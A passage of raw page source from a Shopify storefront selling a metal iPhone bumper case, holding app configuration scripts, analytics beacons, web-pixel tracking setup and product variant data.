"EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "USD"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "USD"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "USD"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "USD"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1761470105,1661071404,1759701123,1761639020,1655066862,1712582023,1761639020 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_PRICES_UPDATED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-4c5c35b6a1694a1c9d713438444774ca.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a3355-31d1-7e4d-9276-eab82fcaa09f/ts-ext-394/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a3355-31d1-7e4d-9276-eab82fcaa09f/ts-ext-394/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-ng"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"48120299979091","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"","title":"Gray \/ For iPhone 15 pro max","untranslatedTitle":"Gray \/ For iPhone 15 pro max"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"48120300011859","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"","title":"Gray \/ For iPhone 15 pro","untranslatedTitle":"Gray \/ For iPhone 15 pro"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"48120300044627","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"","title":"Gray \/ For iPhone 15","untranslatedTitle":"Gray \/ For iPhone 15"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660618105060","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone14-pro-max","title":"Gray \/ For iPhone 14 pro max","untranslatedTitle":"Gray \/ For iPhone 14 pro max"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660618072292","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone14-pro","title":"Gray \/ For iPhone 14 pro","untranslatedTitle":"Gray \/ For iPhone 14 pro"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660618039524","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone14-plus","title":"Gray \/ For iPhone 14 plus","untranslatedTitle":"Gray \/ For iPhone 14 plus"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"48120300077395","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"","title":"Gray \/ For iPhone 14","untranslatedTitle":"Gray \/ For iPhone 14"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660617875684","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone13-pro-max","title":"Gray \/ For iPhone 13 pro max","untranslatedTitle":"Gray \/ For iPhone 13 pro max"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top 